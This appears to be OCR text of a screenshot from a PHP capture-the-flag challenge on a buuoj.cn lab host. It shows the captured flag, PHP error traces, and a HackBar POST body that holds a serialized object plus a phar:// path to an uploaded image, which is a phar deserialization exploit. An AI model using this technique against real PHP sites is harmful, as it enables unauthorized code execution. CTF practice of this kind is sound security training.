 不安全 d52427ee-45e6-4cd5-9492-3a646e91a7f8.node4.buuoj.cn:81
5
应用 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案 其他书签
}
throw new Error("start");
?> Dest0g3{d5f773cf-4b9a-49e6-ae36-179f1e706583}
Warning: file_get_contents(phar:///tmp/0c2e659892beccd91b345aaa7b82c0d8.jpg): failed to open stream:
unable to read phar metadata in .phar file "/tmp/0c2e659892beccd91b345aaa7b82c0d8.jpg" in
/var/www/html/index.php on line 56
You can look at the others
Fatal error: Uncaught Error: start in /var/www/html/index.php:80 Stack trace: #0 {main} thrown in
/var/www/html/index.php on line 80
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://d52427ee-45e6-4cd5-9492-3a646e91a7f8.node4.buuoj.cn:81/
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=O:1:"D":1:
{s:5:"start";s:1:"r";&0=phar:///tmp/0c2e659892beccd91b345aaa7b82c0d8.jpg